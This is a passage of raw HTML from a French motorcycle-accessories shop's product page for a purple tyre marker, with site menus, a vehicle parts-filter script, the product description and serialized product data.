            <a class="nav-link" href="https://www.tout-2-roues.fr/1641-protections-et-securite" target="_self">
            
                            <span class="menu-title">Protections</span>
                                    
                    </a>

    </li>
            
                                                            <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.tout-2-roues.fr/1637-pantalons" target="_self">
            
                            <span class="menu-title">Pantalons</span>
                                    
                    </a>

    </li>
            
                                                            <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.tout-2-roues.fr/1636-sous-vetements" target="_self">
            
                            <span class="menu-title">Sous-vêtements</span>
                                    
                    </a>

    </li>
            
                                                    </ul>
                    </div>
                </div>
            </div>
        </div>
    </div>

</li>
<li data-menu-type="category" class="nav-item parent dropdown   " >
    <a class="nav-link dropdown-toggle has-category" data-toggle="dropdown" href="https://www.tout-2-roues.fr/507-accessoires" target="_self">
                    
                    <span class="menu-title">Accessoires</span>
                                	
	    </a>
    <b class="caret"></b>
        <div class="dropdown-menu level1"  >
        <div class="dropdown-menu-inner">
            <div class="row">
                <div class="col-sm-12 mega-col" data-colwidth="12" data-type="menu" >
                    <div class="inner">
                        <ul>
                                                            <li data-menu-type="category" class="nav-item  icon-new " >
            <a class="nav-link" href="https://www.tout-2-roues.fr/1677-support-gps-et-telephone" target="_self">
            
                            <span class="menu-title">Support GPS </span>
                                    
                    </a>

    </li>
            
                                                            <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.tout-2-roues.fr/164-antivol" target="_self">
            
                            <span class="menu-title">Antivols</span>
                                    
                    </a>

    </li>
            
                                                            <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.tout-2-roues.fr/213-bagagerie" target="_self">
            
                            <span class="menu-title">Bagagerie</span>
                                    
                    </a>

    </li>
            
                                                    </ul>
                    </div>
                </div>
            </div>
        </div>
    </div>

</li>
    <li data-menu-type="category" class="nav-item  " >
        <a class="nav-link has-category" href="https://www.tout-2-roues.fr/48-revision-et-reparation" target="_self">
                            
                            <span class="menu-title">REVISION</span>
                                                        </a>
    </li>
</ul></div>
            </nav>
<script type="text/javascript">
	list_menu_tmp.id = '5759037151305159';
	list_menu_tmp.type = 'horizontal';
	list_menu_tmp.show_cavas =1;
	list_menu_tmp.list_tab = list_tab;
	list_menu.push(list_menu_tmp);
	list_menu_tmp = {};	
	list_tab = {};
</script>
    
	</div>

    </div>            </div>
</div>
</div>
<div style="clear:both;"></div>
<div id="mmy_filter_panel">
  <div id="mmyTop">
    <div id="mmy_process_top"><img src="https://www.tout-2-roues.fr/modules/partsfilter/views/img/loder.gif"></div>
    <div class="apf_place_holder">
		<div class="apf_box_style w_200 apf_top_title">Votre modèle</div>
		<div class="apf_box_style w_150">
			<select id="mmyMakeTop" onchange="getModelDataTop(this.value);">
				<option value="">--Marque--</option>
															<option value="18">ADLY</option>
																				<option value="72">AEON</option>
																				<option value="61">AJP</option>
																				<option value="53">AJS</option>
																				<option value="4">APRILIA</option>
																				<option value="80">ARCTIC CAT</option>
																				<option value="73">AXROADS</option>
																				<option value="16">BAOTIAN</option>
																				<option value="77">BAROSSA</option>
																				<option value="12">BENELLI</option>
																				<option value="10">BETA</option>
																				<option value="36">BIMOTA</option>
																				<option value="31">BMW</option>
																				<option value="76">BOMBARDIER</option>
																				<option value="27">BRIXTON</option>
																				<option value="37">BUELL</option>
																				<option value="48">BULTACO</option>
																				<option value="32">CAGIVA</option>
																				<option value="47">CAN-AM</option>
																				<option value="44">CANNONDALE</option>
																				<option value="85">CF MOTO</option>
																				<option value="56">CH RACING</option>
																				<option value="62">CPI</option>
																				<option value="35">DAELIM</option>
																				<option value="1">DERBI</option>
																				<option value="81">DINLI</option>
																				<option value="83">DRR</option>
																				<option value="28">DUCATI</option>
																				<option value="78">E-TON</option>
																				<option value="59">FANTIC MOTOR</option>
																				<option value="22">GAS GAS</option>
																				<option value="57">GENERIC</option>
																				<option value="3">GILERA</option>
																				<option value="87">GOES</option>
																				<option value="39">HARLEY-DAVIDSON</option>
																				<option value="45">HM MOTO</option>
																				<option value="11">HONDA</option>
																				<option value="54">HRD</option>
																				<option value="25">HUSABERG</option>
																				<option value="19">HUSQVARNA</option>
																				<option value="30">HYOSUNG</option>
																				<option value="84">HYTRACK</option>
																				<option value="42">INDIAN</option>
																				<option value="63">ITALJET</option>
																				<option value="95">KASEA</option>
																				<option value="20">KAWASAKI</option>
																				<option value="9">KEEWAY</option>
																				<option value="88">KSR</option>
																				<option value="21">KTM</option>
																				<option value="13">KYMCO</option>
																				<option value="65">LAMBRETTA</option>
																				<option value="50">LAVERDA</option>
																				<option value="92">LIFAN</option>
																				<option value="100">LIGIER SPORTS</option>
																				<option value="96">LINHAI</option>
																				<option value="71">LML</option>
																				<option value="67">LONGJIA</option>
																				<option value="90">MAICO</option>
																				<option value="17">MALAGUTI</option>
																				<option value="33">MASH</option>
																				<option value="86">MASSEY FERGUSON</option>
																				<option value="5">MBK</option>
																				<option value="91">MEGELLI</option>
																				<option value="58">MH</option>
																				<option value="74">MINICO</option>
																				<option value="97">MONTESA</option>
																				<option value="40">MOTO GUZZI</option>
																				<option value="52">MOTO MORINI</option>
																				<option value="55">MSA</option>
																				<option value="46">MV</option>
																				<option value="38">MZ</option>
																				<option value="98">NIU</option>
																				<option value="102">NORTON</option>
																				<option value="49">ORCAL</option>
																				<option value="99">OSSA</option>
																				<option value="6">PEUGEOT</option>
																				<option value="64">PGO</option>
																				<option value="14">PIAGGIO</option>
																				<option value="79">POLARIS</option>
																				<option value="68">QUADRO TECNOLOGIE</option>
																				<option value="7">RIEJU</option>
																				<option value="34">ROYAL ENFIELD</option>
																				<option value="51">SACHS</option>
																				<option value="94">SCORPA</option>
																				<option value="8">SHERCO</option>
																				<option value="23">SKY TEAM</option>
																				<option value="82">SMC</option>
																				<option value="24">SPIGAOU</option>
																				<option value="15">SUZUKI</option>
																				<option value="89">SWM</option>
																				<option value="26">SYM</option>
																				<option value="101">Segway</option>
																				<option value="69">TGB</option>
																				<option value="70">TM</option>
																				<option value="75">TRITON</option>
																				<option value="29">TRIUMPH</option>
																				<option value="66">VASTRO</option>
																				<option value="43">VICTORY</option>
																				<option value="103">VOGE</option>
																				<option value="60">VOR</option>
																				<option value="41">VOXAN</option>
																				<option value="2">YAMAHA</option>
																				<option value="93">YCF</option>
												</select>
		</div>
		<div class="apf_box_style w_150">
			<select id="mmyModelTop"  disabled  onchange="loadYearTop(this.value);">
			   <option value="">--Cylindrée--</option>
			   			</select>
		</div>
		<div class="apf_box_style w_150">
			<select id="mmyYearTop"   disabled  onchange="loadEngineTop(this.value);">
			  <option value="">--Modèle--</option>
			  			</select>
		</div>
		<div class="apf_box_style w_150">
			<select id="mmyEngineTop"   disabled >
			  <option value="">--Année--</option>
			  			</select>
		</div>
		<div class="apf_box_style w_100">
			<button class="btn btn-success" onclick="filterDataTop();">Ok</button>
		</div>
	</div>
	<div style="clear:both;"></div>
  </div>
</div>
<script type="text/javascript">
function getModelDataTop(makeid){
	if(makeid != ''){
		jQuery("#mmy_process_top").show();
		jQuery.ajax({
			type: "POST",
			url: "https://www.tout-2-roues.fr/modules/partsfilter/getAjaxData.php?rand="+Math.random(),
			dataType: 'JSON',
			data: { makeid:makeid, method:'get_model_list_by_make_id' },
			beforeSend: function() {
				jQuery("#mmyModelTop").find("option:not(:first)").remove();
			},
			success: function(response) {
				if(response.data != '-99'){
					jQuery.each(response.data, function (index, item) {
						jQuery("#mmyModelTop").append(
							jQuery('<option>', {
								value: item.modelid,
								text: item.modelname
							}, '</option>'));
						}
					)
					jQuery("#mmyModelTop").prop('disabled', false);
					jQuery("#mmyYearTop").val('');
					jQuery("#mmyYearTop").prop('disabled', true);
				}
				else{
					alert('Wrong Request Reload Page');
					jQuery("#mmyModelTop").val('');
					jQuery("#mmyYearTop").val('');
					jQuery("#mmyModelTop").prop('disabled', true);
					jQuery("#mmyYearTop").prop('disabled', true);
				}
				$("#mmy_process_top").hide();
			},
		});
	}
	else{
		alert('Marque est requise');
		jQuery("#mmyModelTop").prop('disabled', true);
		jQuery("#mmyYearTop").prop('disabled', true);
		jQuery("#mmyModelTop").val('');
		jQuery("#mmyYearTop").val('');
	}
}
	
function loadYearTop(modelid){
	if(modelid != ''){
		jQuery("#mmy_process_top").show();
		jQuery.ajax({
			type: "POST",
			url: "https://www.tout-2-roues.fr/modules/partsfilter/getAjaxData.php?rand="+Math.random(),
			dataType: 'JSON',
			data: { makeid:jQuery("#mmyMakeTop").val(), modelid:modelid, method:'get_year_list_by_make_and_model_id' },
			beforeSend: function() {
				jQuery("#mmyYearTop").find("option:not(:first)").remove();
			},
			success: function(response) {
				if(response.data != '-99'){
					jQuery.each(response.data, function (index, item) {
						jQuery("#mmyYearTop").append(
							jQuery('<option>', {
								value: item.yearid,
								text: item.year
							}, '</option>'));
						}
					)
					jQuery("#mmyYearTop").prop('disabled', false);
				}
				else{
					alert('Wrong Request Reload Page');
					jQuery("#mmyYearTop").val('');
					jQuery("#mmyYearTop").prop('disabled', true);
				}
				jQuery("#mmy_process_top").hide();
			},
		});
	}
	else{
		alert('Cylindrée est requise');
		jQuery("#mmyYearTop").val('');
		jQuery("#mmyYearTop").prop('disabled', true);
	}
}
function loadEngineTop(yearid){
	if(yearid != ''){
		jQuery("#mmy_process_top").show();
		jQuery.ajax({
			type: "POST",
			url: "https://www.tout-2-roues.fr/modules/partsfilter/getAjaxData.php?rand="+Math.random(),
			dataType: 'JSON',
			data: { makeid:jQuery("#mmyMakeTop").val(), modelid:jQuery("#mmyModelTop").val(),yearid:yearid, method:'get_engine_list_by_make_model_and_year_id' },
			beforeSend: function() {
				jQuery("#mmyEngineTop").find("option:not(:first)").remove();
			},
			success: function(response) {
				if(response.data != '-99'){
					jQuery.each(response.data, function (index, item) {
						jQuery("#mmyEngineTop").append(
							jQuery('<option>', {
								value: item.engineid,
								text: item.enginename
							}, '</option>'));
						}
					)
					jQuery("#mmyEngineTop").prop('disabled', false);
				}
				else{
					alert('Wrong Request Reload Page');
					jQuery("#mmyEngineTop").val('');
					jQuery("#mmyEngineTop").prop('disabled', true);
				}
				jQuery("#mmy_process_top").hide();
			},
		});
	}
	else{
		alert('Modèle est requis');
		jQuery("#mmyEngineTop").val('');
		jQuery("#mmyEngineTop").prop('disabled', true);
	}
}

function filterDataTop(){
 var bcon = true;
 if(jQuery("#mmyMakeTop").val() == ''){
 	alert('Marque est requise');
	bcon = false;
 }
 if(bcon) {
	  }
 if(bcon){
 	var url = '';
	if(jQuery("#mmyYearTop").length > 0 && jQuery("#mmyYearTop").val() != '' && jQuery("#mmyEngineTop").val() != ''){
		url = "https://www.tout-2-roues.fr/recherche?controller=search&s=apf&make=" + jQuery("#mmyMakeTop").val() + '&parts_make=' + jQuery("#mmyMakeTop :selected").text() + '&model=' + jQuery("#mmyModelTop").val() + '&parts_model=' + jQuery("#mmyModelTop :selected").text() + '&year=' + jQuery("#mmyYearTop").val() + '&parts_year=' + jQuery("#mmyYearTop :selected").text() + '&engine=' + jQuery("#mmyEngineTop").val() + '&parts_engine=' + jQuery("#mmyEngineTop :selected").text();
	}
	else if(jQuery("#mmyYearTop").length > 0 && jQuery("#mmyYearTop").val() != ''){
		url = "https://www.tout-2-roues.fr/recherche?controller=search&s=apf&make=" + jQuery("#mmyMakeTop").val() + '&parts_make=' + jQuery("#mmyMakeTop :selected").text() + '&model=' + jQuery("#mmyModelTop").val() + '&parts_model=' + jQuery("#mmyModelTop :selected").text() + '&year=' + jQuery("#mmyYearTop").val() + '&parts_year=' + jQuery("#mmyYearTop :selected").text();
	}
	else if(jQuery("#mmyModelTop").length > 0 && jQuery("#mmyModelTop").val() != ''){
		url = "https://www.tout-2-roues.fr/recherche?controller=search&s=apf&make=" + jQuery("#mmyMakeTop").val() + '&parts_make=' + jQuery("#mmyMakeTop :selected").text() + '&model=' + jQuery("#mmyModelTop").val() + '&parts_model=' + jQuery("#mmyModelTop :selected").text();
	}
	else if(jQuery("#mmyMakeTop").length > 0 && jQuery("#mmyMakeTop").val() != ''){
		url = "https://www.tout-2-roues.fr/recherche?controller=search&s=apf&make=" + jQuery("#mmyMakeTop").val() + '&parts_make=' + jQuery("#mmyMakeTop :selected").text();
	}
	window.location.href = url;
 }
}
</script>
<style type="text/css">
.apf_top_title {
	font-size:18px;
	font-weight:bold;
	padding-left:20px;
}
.apf_place_holder{
	width:100%;
	clear:both;
}
.apf_box_style {
	float:left;
	padding-top:20px;
	padding-bottom:20px;
}
.w_100 {
	width:100px;
}
.w_200 {
	width:200px;
}
.w_150 {
	width:150px;
}
#mmyTop select {
    background: none repeat-x scroll 0 0 #ffffff;
    border: 1px solid #d1c7ac;
    color: #333333;
    height: 38px;
	width:140px;
	font-size:14px;
}
#mmyTop select:focus {
    border-color: rgba(38, 155, 201, 0.8);
    box-shadow: 0 1px 1px rgba(0, 0, 0, 0.075) inset, 0 0 8px rgba(38, 155, 201, 0.6);
    outline: 0 none;
}
#mmy_process_top {
	position:absolute;
	z-index:9;
	display:none;
	left:50%;
	margin-top:3%;
}
#mmy_filter_panel{
	border:3px solid #e9e9e9;background:#F6F6F6;
	width:100%;clear:both;margin-top:20px;
}
@media only screen and (max-width: 767px) {
	.apf_box_style {
		width:100% !important;
		float:none !important;
	}
	#mmyTop select {
		width:100% !important;
	}
	.apf_box_style{
		padding:10px !important;
	}
	.w_100 .btn {
		width:100%;
	}
}

@media only screen and (min-width: 768px) and (max-width: 1024px) {
	.apf_box_style {
		width:100% !important;
		float:none !important;
	}
	#mmyTop select {
		width:100% !important;
	}
	.apf_box_style{
		padding:10px !important;
	}
	.w_100 .btn {
		width:100%;
	}
}

</style>
</div>
          </div>
  
          
        </div>
      </header>
      
        
<aside id="notifications">
  <div class="container">
    
    
    
      </div>
</aside>
      
      <section id="wrapper">
       
              <div class="container">
                
            <nav data-depth="2" class="breadcrumb hidden-sm-down">
  <ol itemscope itemtype="http://schema.org/BreadcrumbList">
    
              
          <li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
            <a itemprop="item" href="https://www.tout-2-roues.fr/">
              <span itemprop="name">Accueil</span>
            </a>
            <meta itemprop="position" content="1">
          </li>
        
              
          <li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
            <a itemprop="item" href="https://www.tout-2-roues.fr/19737-marqueur-pneu-bleu.html">
              <span itemprop="name">MARQUEUR PNEU VIOLET</span>
            </a>
            <meta itemprop="position" content="2">
          </li>
        
          
  </ol>
</nav>
          
          <div class="row">
            

            
  <div id="content-wrapper" class="col-lg-12 col-xs-12">
    
      

      
<section id="main" class="product-detail product-image-thumbs-bottom product-image-thumbs product-thumbs-bottom" itemscope itemtype="https://schema.org/Product">
  <meta itemprop="url" content="https://www.tout-2-roues.fr/19737-marqueur-pneu-bleu.html"><div class="row"><div class="col-form_id-form_9367402777406408 col-md-6 col-lg-6 col-xl-6 col-sm-12 col-xs-12 col-sp-12">

  <section class="page-content" id="content" data-templateview="bottom" data-numberimage="4" data-numberimage1200="4" data-numberimage992="4" data-numberimage768="3" data-numberimage576="3" data-numberimage480="2" data-numberimage360="2" data-templatemodal="1" data-templatezoomtype="in" data-zoomposition="right" data-zoomwindowwidth="400" data-zoomwindowheight="400">
    
      <div class="images-container">
        

          
            <div class="product-cover">
              
                <ul class="product-flags">
                                  </ul>
              
                              <img id="zoom_product" data-type-zoom="" class="js-qv-product-cover img-fluid" src="https://www.tout-2-roues.fr/2896-large_default/marqueur-pneu-bleu.jpg" alt="" title="" itemprop="image">
                <div class="layer hidden-sm-down" data-toggle="modal" data-target="#product-modal">
                  <i class="material-icons zoom-in">&#xE8FF;</i>
                </div>
                          </div>
          

          
            <div id="thumb-gallery" class="product-thumb-images">
                                                <div class="thumb-container  active ">
                    <a href="javascript:void(0)" data-image="https://www.tout-2-roues.fr/2896-large_default/marqueur-pneu-bleu.jpg" data-zoom-image="https://www.tout-2-roues.fr/2896-large_default/marqueur-pneu-bleu.jpg"> 
                      <img
                        class="thumb js-thumb  selected "
                        data-image-medium-src="https://www.tout-2-roues.fr/2896-medium_default/marqueur-pneu-bleu.jpg"
                        data-image-large-src="https://www.tout-2-roues.fr/2896-large_default/marqueur-pneu-bleu.jpg"
                        src="https://www.tout-2-roues.fr/2896-home_default/marqueur-pneu-bleu.jpg"
                        alt=""
                        title=""
                        itemprop="image"
                      >
                    </a>
                  </div>
                                  <div class="thumb-container ">
                    <a href="javascript:void(0)" data-image="https://www.tout-2-roues.fr/2897-large_default/marqueur-pneu-bleu.jpg" data-zoom-image="https://www.tout-2-roues.fr/2897-large_default/marqueur-pneu-bleu.jpg"> 
                      <img
                        class="thumb js-thumb "
                        data-image-medium-src="https://www.tout-2-roues.fr/2897-medium_default/marqueur-pneu-bleu.jpg"
                        data-image-large-src="https://www.tout-2-roues.fr/2897-large_default/marqueur-pneu-bleu.jpg"
                        src="https://www.tout-2-roues.fr/2897-home_default/marqueur-pneu-bleu.jpg"
                        alt=""
                        title=""
                        itemprop="image"
                      >
                    </a>
                  </div>
                                          </div>
            
                          <div class="arrows-product-fake slick-arrows">
                <button class="slick-prev slick-arrow" aria-label="Previous" type="button" >Previous</button>
                <button class="slick-next slick-arrow" aria-label="Next" type="button">Next</button>
              </div>
                      

        
        
      </div>
    
  </section>



  <div class="modal fade js-product-images-modal leo-product-modal" id="product-modal" data-thumbnails=".product-images-19737">
  <div class="modal-dialog" role="document">
    <div class="modal-content">
      <div class="modal-body">
                <figure>
          <img class="js-modal-product-cover product-cover-modal" width="452" src="https://www.tout-2-roues.fr/2896-medium_default/marqueur-pneu-bleu.jpg" alt="" title="" itemprop="image">
          <figcaption class="image-caption">
            
              <div id="product-description-short" itemprop="description"><p>MARQUEUR POUR PNEU DE COULEUR VIOLET</p></div>
            
          </figcaption>
        </figure>
        <aside id="thumbnails" class="thumbnails text-sm-center">
          
            <div class="product-images product-images-19737">
                              <div class="thumb-container">
                  <img data-image-large-src="https://www.tout-2-roues.fr/2896-medium_default/marqueur-pneu-bleu.jpg" class="thumb img-fluid js-modal-thumb selected " src="https://www.tout-2-roues.fr/2896-large_default/marqueur-pneu-bleu.jpg" alt="" title="" width="440" itemprop="image">
                </div>
                              <div class="thumb-container">
                  <img data-image-large-src="https://www.tout-2-roues.fr/2897-medium_default/marqueur-pneu-bleu.jpg" class="thumb img-fluid js-modal-thumb" src="https://www.tout-2-roues.fr/2897-large_default/marqueur-pneu-bleu.jpg" alt="" title="" width="440" itemprop="image">
                </div>
               
            </div>
            
        </aside>
      </div>
    </div><!-- /.modal-content -->
  </div><!-- /.modal-dialog -->
</div><!-- /.modal -->
                            </div><div class="col-form_id-form_15874367062488778 col-md-6 col-lg-6 col-xl-6 col-sm-12 col-xs-12 col-sp-12">

	
		<h1 class="h1 product-detail-name" itemprop="name">MARQUEUR PNEU VIOLET</h1>
	


	<div class="product-additional-info"> 
  

      <div class="social-sharing">
      <span>Partager</span>
      <ul>
                  <li class="facebook icon-gray"><a href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.tout-2-roues.fr%2F19737-marqueur-pneu-bleu.html" class="text-hide" title="Partager" target="_blank">Partager</a></li>
                  <li class="twitter icon-gray"><a href="https://twitter.com/intent/tweet?text=MARQUEUR+PNEU+VIOLET https%3A%2F%2Fwww.tout-2-roues.fr%2F19737-marqueur-pneu-bleu.html" class="text-hide" title="Tweet" target="_blank">Tweet</a></li>
                  <li class="pinterest icon-gray"><a href="https://www.pinterest.com/pin/create/button/?media=https%3A%2F%2Fwww.tout-2-roues.fr%2F2896%2Fmarqueur-pneu-bleu.jpg&amp;url=https%3A%2F%2Fwww.tout-2-roues.fr%2F19737-marqueur-pneu-bleu.html" class="text-hide" title="Pinterest" target="_blank">Pinterest</a></li>
              </ul>
    </div>
  
<div class="product-comments-additional-info">
            <button class="btn btn-comment post-product-comment">
        <i class="material-icons edit" data-icon="edit"></i>
        Donnez votre avis
      </button>
      </div>
<!-- MODULE allinone_rewards -->
<script type="text/javascript">
	var url_allinone_loyalty = "//www.tout-2-roues.fr/module/allinone_rewards/loyalty";
</script>
<div id="loyalty" class="align_justify reward_alert_message" >
<!-- END : MODULE allinone_rewards -->
			En achetant ce produit vous gagnerez <b><span id="loyalty_credits">0,17 €</span></b> grâce à notre programme de fidélité.
		Votre panier totalisera <b><span id="total_loyalty_credits">0,17 €</span></b>.
	</div>

</div>




	  <div class="product-prices">
    
          

    
      <div
        class="product-price h5 "
        itemprop="offers"
        itemscope
        itemtype="https://schema.org/Offer"
      >
        <link itemprop="availability" href="https://schema.org/InStock"/>
        <meta itemprop="priceCurrency" content="EUR">

        <div class="current-price">
          <span itemprop="price" content="4">4,00 €</span>

                  </div>

        
                  
      </div>
    

    
          

    
          

    
          

    

    <div class="tax-shipping-delivery-label">
              TTC
                    
              
                        <span class="delivery-information"></span>
                          </div>
  </div>



  <div id="product-description-short-19737" class="description-short" itemprop="description"><p>MARQUEUR POUR PNEU DE COULEUR VIOLET</p></div>

<div class="product-actions">
  
    <form action="https://www.tout-2-roues.fr/panier" method="post" id="add-to-cart-or-refresh">
      <input type="hidden" name="token" value="22cfc7f86acf1e5a9ed22ea17f1f2b4b">
      <input type="hidden" name="id_product" value="19737" id="product_page_product_id">
      <input type="hidden" name="id_customization" value="0" id="product_customization_id">

      
        <div class="product-variants">
  </div>
      

      
              

      
        <section class="product-discounts">
  </section>
      

      
        <div class="product-add-to-cart">
      <span class="control-label">Quantité</span>

    
      <div class="product-quantity clearfix">
        <div class="qty clearfix">
          <input
            type="text"
            name="qty"
            id="quantity_wanted"
            value="1"
            class="input-group"
            min="1"
            aria-label="Quantité"
          >
        </div>

        
        
          <span id="product-availability">
                                          <i class="material-icons rtl-no-flip product-available">&#xE5CA;</i>
                            Expédié en 24 - 48H ouvrés
                      </span>
        
        
        
          <p class="product-minimal-quantity">
                      </p>
        

        <div class="add">
          <button
            class="btn btn-primary add-to-cart"
            data-button-action="add-to-cart"
            type="submit"
                      >
            <i class="material-icons shopping-cart">&#xE547;</i>
            Ajouter au panier
          </button>

          <div class="leo-compare-wishlist-button">
            
            <div class="compare">
	<a class="leo-compare-button btn-primary btn-product btn" href="javascript:void(0)" data-id-product="19737" title="Comparer">
		<span class="leo-compare-bt-loading cssload-speeding-wheel"></span>
		<span class="leo-compare-bt-content">
			<i class="icon-btn-product icon-compare material-icons">&#xE915;</i>
			<span class="name-btn-product">Comparer</span>
		</span>
	</a>
</div>
          </div>

        </div>
      </div>
    

  </div>
      

      
        <input class="product-refresh ps-hidden-by-js" name="refresh" type="submit" value="Rafraîchir">
      
    </form>
  
</div>

  <div class="blockreassurance_product">
            <div>
            <span class="item-product">
                                                        <img class="svg invisible" src="/modules/blockreassurance/img/ic_verified_user_black_36dp_1x.png">
                                    &nbsp;
            </span>
                          <p class="block-title" style="color:#000000;">Garanties sécurité par SYSTEMPAY, des Banques Populaires</p>
                    </div>
            <div style="cursor:pointer;" onclick="window.open('https://www.tout-2-roues.fr/content/1-livraison-retours')">
            <span class="item-product">
                                                        <img class="svg invisible" src="/modules/blockreassurance/img/ic_local_shipping_black_36dp_1x.png">
                                    &nbsp;
            </span>
                          <p class="block-title" style="color:#000000;">Politique de livraison</p>
                    </div>
            <div style="cursor:pointer;" onclick="window.open('https://www.tout-2-roues.fr/content/1-livraison-retours')">
            <span class="item-product">
                                                        <img class="svg invisible" src="/modules/blockreassurance/img/ic_swap_horiz_black_36dp_1x.png">
                                    &nbsp;
            </span>
                          <p class="block-title" style="color:#000000;">Politique retours</p>
                    </div>
        <div class="clearfix"></div>
</div>


                            </div><div class="col-form_id-form_4666379129988496 col-md-12 col-lg-12 col-xl-12 col-sm-12 col-xs-12 col-sp-12">

	<div class="product-tabs tabs">
	  	<ul class="nav nav-tabs" role="tablist">
		    		    	<li class="nav-item">
				   <a
					 class="nav-link active"
					 data-toggle="tab"
					 href="#description"
					 role="tab"
					 aria-controls="description"
					  aria-selected="true">La description</a>
				</li>
	    			    <li class="nav-item">
				<a
				  class="nav-link"
				  data-toggle="tab"
				  href="#product-details"
				  role="tab"
				  aria-controls="product-details"
				  >Détails du produit</a>
			</li>
		    		    						    <li class="nav-item">
				  <a
					class="nav-link"
					data-toggle="tab"
					href="#compat"
					role="tab"
					aria-controls="compat">Compatibilité</a>
				</li>	<li class="nav-item">
	  <a class="nav-link leo-product-show-review-title" data-toggle="tab" href="#leo-product-show-review-content">Avis</a>
	</li>


	  	</ul>

	  	<div class="tab-content" id="tab-content">
		   	<div class="tab-pane fade in active" id="description" role="tabpanel">
		     	
		       		<div class="product-description"><p style="color:#2f2f2f;font-family:Arial, Helvetica, sans-serif;font-size:12px;">Feutre spécialement conçu pour le marquage sur les pneus, pointe de 2,8mm</p>
<p style="color:#2f2f2f;font-family:Arial, Helvetica, sans-serif;font-size:12px;">Conseil d'utilisation:</p>
<ul style="color:#2f2f2f;font-family:Arial, Helvetica, sans-serif;font-size:12px;"><li>Applicable sur une surface propre et sèche</li>
<li>Agité le marqueur pendant 3 minutes</li>
<li>Retirer le bouchon</li>
<li>Appuyer plusieurs fois sur la pointe avec le pouce, pour imbiber la pointe</li>
<li>Faire un test sur une petite surface</li>
<li>Une fois toutes ces étapes faites vous pouvez utiliser le marqueur</li>
</ul></div>
		     	
		   	</div>

		   	
		     	<div class="tab-pane fade"
     id="product-details"
     data-product="{&quot;id_shop_default&quot;:&quot;1&quot;,&quot;id_manufacturer&quot;:&quot;27&quot;,&quot;id_supplier&quot;:&quot;0&quot;,&quot;reference&quot;:&quot;REDT2RPENTYRPRPL&quot;,&quot;is_virtual&quot;:&quot;0&quot;,&quot;delivery_in_stock&quot;:&quot;&quot;,&quot;delivery_out_stock&quot;:&quot;&quot;,&quot;id_category_default&quot;:&quot;2&quot;,&quot;on_sale&quot;:&quot;0&quot;,&quot;online_only&quot;:&quot;0&quot;,&quot;ecotax&quot;:0,&quot;minimal_quantity&quot;:&quot;1&quot;,&quot;low_stock_threshold&quot;:null,&quot;low_stock_alert&quot;:&quot;0&quot;,&quot;price&quot;:&quot;4,00\u00a0\u20ac&quot;,&quot;unity&quot;:&quot;&quot;,&quot;unit_price_ratio&quot;:&quot;0.000000&quot;,&quot;additional_shipping_cost&quot;:&quot;0.000000&quot;,&quot;customizable&quot;:&quot;0&quot;,&quot;text_fields&quot;:&quot;0&quot;,&quot;uploadable_files&quot;:&quot;0&quot;,&quot;redirect_type&quot;:&quot;301-category&quot;,&quot;id_type_redirected&quot;:&quot;0&quot;,&quot;available_for_order&quot;:&quot;1&quot;,&quot;available_date&quot;:&quot;0000-00-00&quot;,&quot;show_condition&quot;:&quot;0&quot;,&quot;condition&quot;:&quot;new&quot;,&quot;show_price&quot;:&quot;1&quot;,&quot;indexed&quot;:&quot;1&quot;,&quot;visibility&quot;:&quot;both&quot;,&quot;cache_default_attribute&quot;:&quot;0&quot;,&quot;advanced_stock_management&quot;:&quot;0&quot;,&quot;date_add&quot;:&quot;2020-08-17 16:59:55&quot;,&quot;date_upd&quot;:&quot;2026-01-28 10:32:58&quot;,&quot;pack_stock_type&quot;:&quot;3&quot;,&quot;meta_description&quot;:&quot;&quot;,&quot;meta_keywords&quot;:&quot;&quot;,&quot;meta_title&quot;:&quot;&quot;,&quot;link_rewrite&quot;:&quot;marqueur-pneu-bleu&quot;,&quot;name&quot;:&quot;MARQUEUR PNEU VIOLET&quot;,&quot;description&quot;:&quot;&lt;p style=\&quot;color:#2f2f2f;font-family:Arial, Helvetica, sans-serif;font-size:12px;\&quot;&gt;Feutre sp\u00e9cialement con\u00e7u pour le marquage sur les pneus, pointe de 2,8mm&lt;\/p&gt;\n&lt;p style=\&quot;color:#2f2f2f;font-family:Arial, Helvetica, sans-serif;font-size:12px;\&quot;&gt;Conseil d&#039;utilisation:&lt;\/p&gt;\n&lt;ul style=\&quot;color:#2f2f2f;font-family:Arial, Helvetica, sans-serif;font-size:12px;\&quot;&gt;&lt;li&gt;Applicable sur une surface propre et s\u00e8che&lt;\/li&gt;\n&lt;li&gt;Agit\u00e9 le marqueur pendant 3 minutes&lt;\/li&gt;\n&lt;li&gt;Retirer le bouchon&lt;\/li&gt;\n&lt;li&gt;Appuyer plusieurs fois sur la pointe avec le pouce, pour imbiber la pointe&lt;\/li&gt;\n&lt;li&gt;Faire un test sur une petite surface&lt;\/li&gt;\n&lt;li&gt;Une fois toutes ces \u00e9tapes faites vous pouvez utiliser le marqueur&lt;\/li&gt;\n&lt;\/ul&gt;&quot;,&quot;description_short&quot;:&quot;&lt;p&gt;MARQUEUR POUR PNEU DE COULEUR\u00a0VIOLET&lt;\/p&gt;&quot;,&quot;available_now&quot;:&quot;&quot;,&quot;available_later&quot;:&quot;&quot;,&quot;id&quot;:19737,&quot;id_product&quot;:19737,&quot;out_of_stock&quot;:1,&quot;new&quot;:0,&quot;id_product_attribute&quot;:&quot;0&quot;,&quot;quantity_wanted&quot;:1,&quot;extraContent&quot;:[],&quot;allow_oosp&quot;:1,&quot;category&quot;:&quot;accueil&quot;,&quot;category_name&quot;:&quot;Accueil&quot;,&quot;link&quot;:&quot;https:\/\/www.tout-2-roues.fr\/19737-marqueur-pneu-bleu.html&quot;,&quot;attribute_price&quot;:0,&quot;price_tax_exc&quot;:3.333,&quot;price_without_reduction&quot;:3.9996,&quot;reduction&quot;:0,&quot;specific_prices&quot;:[],&quot;quantity&quot;:7,&quot;quantity_all_versions&quot;:7,&quot;id_image&quot;:&quot;fr-default&quot;,&quot;features&quot;:[],&quot;attachments&quot;:[],&quot;virtual&quot;:0,&quot;pack&quot;:0,&quot;packItems&quot;:[],&quot;nopackprice&quot;:0,&quot;customization_required&quot;:false,&quot;rate&quot;:20,&quot;tax_name&quot;:&quot;TVA FR 